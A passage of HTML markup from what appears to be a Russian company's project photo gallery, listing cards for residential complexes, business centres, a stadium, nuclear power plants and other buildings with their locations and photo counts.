                                    <img class="lozad" data-src="/upload/iblock/8c9/t43kl0i9tqwtonu776mqtjpjxopxu0xm.jpg" alt="Торгово-Развлекательный комплекс с Аквапарком и термальным комплексом Oceanis" title="Торгово-Развлекательный комплекс с Аквапарком и термальным комплексом Oceanis">
                                </picture>
                                <div class="projects-card-content">
                                                                            <div class="projects-card-location link-text-2">
                                            <div class="marker"></div><span>Нижнем Новгороде</span>
                                        </div>
                                                                        <div class="projects-card-title h6">Торгово-Развлекательный комплекс с Аквапарком и термальным комплексом Oceanis</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_267"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/267/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/8cc/9v0z8pj627a2b1hocu27a200kl4k0a7u.jpg" alt="Стадион на 45 000 зрителей" title="Стадион на 45 000 зрителей">
                                </picture>
                                <div class="projects-card-content">
                                                                            <div class="projects-card-location link-text-2">
                                            <div class="marker"></div><span>Нижний Новгород</span>
                                        </div>
                                                                        <div class="projects-card-title h6">Стадион на 45 000 зрителей</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_137"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/137/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/b91/1moe3ye1reh4fcwknl6pupjzqrpjuuhv.jpg" alt="Жилой комплекс, г. Астана" title="Жилой комплекс, г. Астана">
                                </picture>
                                <div class="projects-card-content">
                                                                            <div class="projects-card-location link-text-2">
                                            <div class="marker"></div><span>Казахстан, г. Астана</span>
                                        </div>
                                                                        <div class="projects-card-title h6">Жилой комплекс, г. Астана</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">1 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_138"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/138/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/98e/031sndgkc6c00bb9gw1me9rvhotbyvj3.jpg" alt="16-этажный жилой дом, г. Балашиха, Московская область" title="16-этажный жилой дом, г. Балашиха, Московская область">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">16-этажный жилой дом, г. Балашиха, Московская область</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_139"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/139/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e48/13s1thxd96pj43ky5414mvt5bjw9ibrl.jpg" alt="Административное здание со складскими помещениями, г. Санкт-Петербург" title="Административное здание со складскими помещениями, г. Санкт-Петербург">
                                </picture>
                                <div class="projects-card-content">
                                                                            <div class="projects-card-location link-text-2">
                                            <div class="marker"></div><span>г. Санкт-Петербург, Кушелевская дорога, уч. 1.</span>
                                        </div>
                                                                        <div class="projects-card-title h6">Административное здание со складскими помещениями, г. Санкт-Петербург</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">7 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_140"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/140/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/2fc/c481fku7hqhukosk60prailj7d5zh06x.jpg" alt="Атомная станция в Бангладеш" title="Атомная станция в Бангладеш">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Атомная станция в Бангладеш</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_141"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/141/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/39b/yeede4ewufdl5150ih44cxqoonued093.jpg" alt="БЕЛОЯРСКАЯ АЭС, Г.ЕКАТЕРИНБУРГ" title="БЕЛОЯРСКАЯ АЭС, Г.ЕКАТЕРИНБУРГ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">БЕЛОЯРСКАЯ АЭС, Г.ЕКАТЕРИНБУРГ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_142"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/142/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/850/icb6gkkyiorfp2qy6lr6hs10kndgahgd.jpg" alt="Бизнес-центр с паркингом" title="Бизнес-центр с паркингом">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Бизнес-центр с паркингом</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">7 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_143"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/143/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/3d1/w84xhhai92rqo6fg1jrwq6ato0j27a6s.jpg" alt="Бизнес-Центр с парковкой" title="Бизнес-Центр с парковкой">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Бизнес-Центр с парковкой</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">11 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_144"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/144/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/bb5/kdq41rpomg459og8fqkrei0yugtjzaf1.jpg" alt="Гараж-стоянка, Московская обл." title="Гараж-стоянка, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Гараж-стоянка, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">12 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_145"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/145/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/c14/vwtjxekra3t4z6yr70129t3z5ca0in2j.jpg" alt="Гараж, Рязанская обл." title="Гараж, Рязанская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Гараж, Рязанская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_146"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/146/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/a0d/ps6qgw6lrpv8cf42djcwodvfoxvfwtho.jpg" alt="ГОСТИНИЦА «КОРСТОН», Г. КАЗАНЬ" title="ГОСТИНИЦА «КОРСТОН», Г. КАЗАНЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ГОСТИНИЦА «КОРСТОН», Г. КАЗАНЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">7 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_147"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/147/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/772/hza8p9w2xl2z66embv7lm1u4caog1lp3.jpg" alt="Деловой центр, Московская обл." title="Деловой центр, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Деловой центр, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_148"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/148/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e45/ncq0jhw0g9hck21naba811rdvm780ifl.jpg" alt="Детское дошкольное учреждение, г. Москва" title="Детское дошкольное учреждение, г. Москва">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Детское дошкольное учреждение, г. Москва</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">2 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_149"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/149/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/a89/2laluhljlkp36d5ueh2mfmrsy4c5atnl.jpg" alt="ДОШКОЛЬНОЕ ОБРАЗОВАТЕЛЬНОЕ УЧРЕЖДЕНИЕ, Г. МОСКВА" title="ДОШКОЛЬНОЕ ОБРАЗОВАТЕЛЬНОЕ УЧРЕЖДЕНИЕ, Г. МОСКВА">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ДОШКОЛЬНОЕ ОБРАЗОВАТЕЛЬНОЕ УЧРЕЖДЕНИЕ, Г. МОСКВА</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">9 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_150"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/150/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/427/q124uxm141bw0r1r9m2r6vsbwy9hkbp2.jpg" alt="ЖИЛОЙ ДОМ В ЖК 7 НЕБО, Г. НИЖНИЙ НОВГОРОД" title="ЖИЛОЙ ДОМ В ЖК 7 НЕБО, Г. НИЖНИЙ НОВГОРОД">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖИЛОЙ ДОМ В ЖК 7 НЕБО, Г. НИЖНИЙ НОВГОРОД</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_151"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/151/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/a91/a53ltsanbd613zgb433gvcz4l353x00g.jpg" alt="Жилой дом для сотрудников ФСО, пос.Удельная, Московская область" title="Жилой дом для сотрудников ФСО, пос.Удельная, Московская область">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой дом для сотрудников ФСО, пос.Удельная, Московская область</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_152"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/152/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/8da/bfz51bs77kkicg3e8hbn8xodc08cxx23.jpg" alt="Жилой дом, г. Ивантеевка, Московская область" title="Жилой дом, г. Ивантеевка, Московская область">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой дом, г. Ивантеевка, Московская область</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_153"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/153/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/923/utsrj0tupi01itjgt38z8x764eakprtu.jpg" alt="Жилой дом, г. Москва" title="Жилой дом, г. Москва">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой дом, г. Москва</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">2 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_154"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/154/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/18d/h22ia1c94rs88ww1gf9awkqm419412es.jpg" alt="ЖИЛОЙ ДОМ, Г. ПЕРМЬ" title="ЖИЛОЙ ДОМ, Г. ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖИЛОЙ ДОМ, Г. ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_155"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/155/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/55d/8ptdpaep6vym7d2enpznf438ueyarq1g.jpg" alt="ЖИЛОЙ ДОМ, Г. ПЕРМЬ, УЛ. КУЗБАССКАЯ" title="ЖИЛОЙ ДОМ, Г. ПЕРМЬ, УЛ. КУЗБАССКАЯ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖИЛОЙ ДОМ, Г. ПЕРМЬ, УЛ. КУЗБАССКАЯ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">8 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_156"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/156/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/4b3/dwkun94zck1xx6qv535533e48vzzsev4.jpg" alt="ЖИЛОЙ ДОМ, Г.ГЛАЗОВ" title="ЖИЛОЙ ДОМ, Г.ГЛАЗОВ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖИЛОЙ ДОМ, Г.ГЛАЗОВ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_158"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/158/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/eba/2h00lj109f6ewyumb7i7gx96h8nuyijj.jpg" alt="Жилой дом, Московская обл." title="Жилой дом, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой дом, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">10 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_157"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/157/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/d38/zaht6u5njbx9ipduocq7blmrpvvmz53u.jpg" alt="Жилой Дом, Московская обл." title="Жилой Дом, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой Дом, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_161"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/161/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/858/365yxbxbozxmif55f2l311nxl0hies53.jpg" alt="Жилой дом, Нижегородская обл." title="Жилой дом, Нижегородская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой дом, Нижегородская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">9 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_159"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/159/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/1e3/3kjg0zn1x3ezggwicc146ymyplwn2cl0.jpg" alt="Жилой Дом, Нижегородская обл." title="Жилой Дом, Нижегородская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой Дом, Нижегородская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">9 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_160"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/160/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/0f1/ch38yejdybgvp58ikxssnbslyqhi7klv.jpg" alt="Жилой дом, Ульяновская обл." title="Жилой дом, Ульяновская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой дом, Ульяновская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_162"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/162/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e5b/tjzdai1kq65dx18xmcp5wfnixwi0fwky.jpg" alt="Жилой комплекс с подземной автостоянкой, корп. Б, г. Реутов" title="Жилой комплекс с подземной автостоянкой, корп. Б, г. Реутов">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс с подземной автостоянкой, корп. Б, г. Реутов</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">21 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_163"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/163/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/158/3gsudk83a1ah8rnnc7j09x7jpvp530fa.jpg" alt="Жилой комплекс с подземной автостоянкой, корп. В, г. Реутов" title="Жилой комплекс с подземной автостоянкой, корп. В, г. Реутов">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс с подземной автостоянкой, корп. В, г. Реутов</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">23 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_164"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/164/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/499/ka6egamyu1n7a12do7vbrqjyuowehjit.jpg" alt="Жилой комплекс с подземной парковкой" title="Жилой комплекс с подземной парковкой">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс с подземной парковкой</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">7 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_165"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/165/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e03/2o0kms9bfzb26mg1fvmvt2w8hgd0okxd.jpg" alt="Жилой комплекс, Астраханская обл." title="Жилой комплекс, Астраханская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс, Астраханская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_166"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/166/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/2b6/a18eoemew3c7z37pjnrfya9gpd7yd62f.jpg" alt="Жилой комплекс, г. Астрахань" title="Жилой комплекс, г. Астрахань">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс, г. Астрахань</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_167"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/167/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/e1a/hl9v31q2cmlo24v4jez8cyd4j16jw2ur.jpg" alt="Жилой комплекс, г. Москва" title="Жилой комплекс, г. Москва">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс, г. Москва</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">12 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_170"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/170/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/31d/xv8tgyihyxjxq3dexhb5qcz4xwggbdh1.jpg" alt="Жилой комплекс, Ленинградская обл." title="Жилой комплекс, Ленинградская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс, Ленинградская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">2 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_169"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/169/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/408/tp731y1cdidd3zhu87p1mt24xqdmespu.jpg" alt="Жилой комплекс, Ленинградская обл." title="Жилой комплекс, Ленинградская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс, Ленинградская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_168"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/168/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/ac1/8qj4lykoxece91fpknmgb019hjjdgnju.jpg" alt="Жилой комплекс, Ленинградская обл." title="Жилой комплекс, Ленинградская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс, Ленинградская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_171"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/171/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/150/62sqwmfivjhgu6ds6k6xx2zq91n9fwyx.jpg" alt="Жилой Комплекс, Московская обл." title="Жилой Комплекс, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой Комплекс, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">10 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_172"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/172/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/a61/ub8v82u5qjzqulz4q46f0gql0trwzzw8.jpg" alt="Жилой комплекс, Республика Карелия" title="Жилой комплекс, Республика Карелия">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс, Республика Карелия</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">2 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_173"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/173/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/437/km6fy8ipl616l3siqqkrul5km8dn5rv0.jpg" alt="Жилой комплекс, Саратовская обл." title="Жилой комплекс, Саратовская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилой комплекс, Саратовская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">8 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_174"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/174/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/5fa/rrsbxoov8vkr888nlmbmzmpvgss8ozwt.jpg" alt="Жилые дома повышенной комфортности, Московская обл., г. Троицк" title="Жилые дома повышенной комфортности, Московская обл., г. Троицк">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">Жилые дома повышенной комфортности, Московская обл., г. Троицк</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">5 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_175"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/175/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/7e6/175269govf9nxlcwhs2i14hvp2ztypu0.jpg" alt="ЖК &quot;Сказочный Лес&quot;, Московская обл." title="ЖК &quot;Сказочный Лес&quot;, Московская обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК &quot;Сказочный Лес&quot;, Московская обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">3 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_176"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/176/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/037/hm30mwu9xnj1vxbavlhes30vf9381md8.jpg" alt="ЖК «Переделкино ближнее», дер. Рассказовка, Моск. обл." title="ЖК «Переделкино ближнее», дер. Рассказовка, Моск. обл.">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК «Переделкино ближнее», дер. Рассказовка, Моск. обл.</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">2 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_177"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/177/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/086/xtaf1ydeaxhgz01a2s9kzfe5na723jnl.jpg" alt="ЖК «Супонево», г. Звенигород" title="ЖК «Супонево», г. Звенигород">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК «Супонево», г. Звенигород</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">6 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_179"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/179/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/0e2/vgpi36w68fsxc017dzje2x0nft5pd9fa.jpg" alt="ЖК АКАДЕМИЧЕСКИЙ, Г.ЕКАТЕРИНБУРГ" title="ЖК АКАДЕМИЧЕСКИЙ, Г.ЕКАТЕРИНБУРГ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК АКАДЕМИЧЕСКИЙ, Г.ЕКАТЕРИНБУРГ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">4 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_178"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/178/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/043/ftceqk2mb349e7t9jcu7ej8p0g551xhp.jpg" alt="ЖК АКАДЕМИЧЕСКИЙ, Г.ЕКАТЕРИНБУРГ" title="ЖК АКАДЕМИЧЕСКИЙ, Г.ЕКАТЕРИНБУРГ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК АКАДЕМИЧЕСКИЙ, Г.ЕКАТЕРИНБУРГ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">2 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_180"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/180/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/651/e497qbu2087idyirzzx0j2qz2rt8evy1.jpg" alt="ЖК АЛЬПИЙСКАЯ ГОРКА, Г. ПЕРМЬ" title="ЖК АЛЬПИЙСКАЯ ГОРКА, Г. ПЕРМЬ">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК АЛЬПИЙСКАЯ ГОРКА, Г. ПЕРМЬ</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">8 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_181"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/181/">
                                <picture class="projects-card-pic">
                                    <img class="lozad" data-src="/upload/iblock/6cd/g903lxrel2ec8keiegku2dx7o8wsduk5.jpg" alt="ЖК БРИГ, Г. САМАРА" title="ЖК БРИГ, Г. САМАРА">
                                </picture>
                                <div class="projects-card-content">
                                                                        <div class="projects-card-title h6">ЖК БРИГ, Г. САМАРА</div>
                                </div>
                                <div class="stickers project-card-stickers">
                                    <div class="sticker sticker--white">2 фото</div>
                                </div>
                            </a>
                                                                                <a id="bx_2148846299_182"  class="swiper-slide hover hover--card projects-slide projects-card" href="/fotogalereya/182/">
                                <picture class="projects-card-pic">
